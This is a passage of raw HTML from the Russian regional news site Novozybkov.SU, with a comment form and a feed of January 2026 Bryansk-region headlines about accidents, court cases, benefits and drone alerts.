		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%D0%BC-%D1%83%D0%BB%D0%B8%D1%86%D1%8B-%D1%80%D0%BE%D0%BA%D0%BE%D1%81%D1%81%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='154553' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="72754df2c5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article><div class="entry-row"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div><div class="entry-row"><article id="post-208535" class="post-208535 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb\/","headline":"За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_12-04-34.jpg","dateCreated":"2026-01-22T12:35:11+00:00","datePublished":"2026-01-22T12:35:11+00:00","dateModified":"2026-01-22T12:35:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%bd%d1%83%d1%8e-%d0%be%d1%85%d0%be%d1%82%d1%83-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d1%83%d0%bb%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb/" title="За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов" rel="bookmark">За незаконную охоту на косуль получили судимость пятеро браконьеров из Клинцов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T12:35:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T12:35:11+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208532" class="post-208532 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70\/","headline":"Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-47-06.jpg","dateCreated":"2026-01-22T11:59:06+00:00","datePublished":"2026-01-22T11:59:06+00:00","dateModified":"2026-01-22T11:59:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%bf%d0%be%d0%b4-%d0%bb%d1%91%d0%b4-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8%d1%89%d0%b5%d1%82-70/" title="Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске" rel="bookmark">Провалившихся под лёд мальчиков ищет 70 спасателей в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:59:06+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:59:06+03:00">11:59</time></div></header></article></div><div class="entry-row"><article id="post-208529" class="post-208529 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb\/","headline":"Сегодня власти Новозыбкова поставили задачу очистить мост","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_08-41-25.jpg","dateCreated":"2026-01-22T11:43:39+00:00","datePublished":"2026-01-22T11:43:39+00:00","dateModified":"2026-01-22T11:43:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d0%bb/" title="Сегодня власти Новозыбкова поставили задачу очистить мост" rel="bookmark">Сегодня власти Новозыбкова поставили задачу очистить мост</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T11:43:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T11:43:39+03:00">11:43</time></div></header></article></div><div class="entry-row"><article id="post-208526" class="post-208526 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f\/","headline":"Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_10-27-03.jpg","dateCreated":"2026-01-22T10:30:39+00:00","datePublished":"2026-01-22T10:30:39+00:00","dateModified":"2026-01-22T10:30:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" title="Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован" rel="bookmark">Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T10:30:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T10:30:39+03:00">10:30</time></div></header></article></div><div class="entry-row"><article id="post-208524" class="post-208524 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T08:14:22+00:00","datePublished":"2026-01-22T08:14:22+00:00","dateModified":"2026-01-22T10:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T08:14:22+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T08:14:22+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208520" class="post-208520 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82\/","headline":"Беспилотная опасность объявлена на территории Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T22:04:22+00:00","datePublished":"2026-01-21T22:04:22+00:00","dateModified":"2026-01-22T07:59:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" title="Беспилотная опасность объявлена на территории Брянской области" rel="bookmark">Беспилотная опасность объявлена на территории Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T22:04:22+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T22:04:22+03:00">22:04</time></div></header></article></div><div class="entry-row"><article id="post-208518" class="post-208518 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2\/","headline":"Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T21:49:50+00:00","datePublished":"2026-01-21T21:49:50+00:00","dateModified":"2026-01-21T21:49:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" title="Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах" rel="bookmark">Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T21:49:50+03:00">21.01.2026</time> <time class="entry-time" 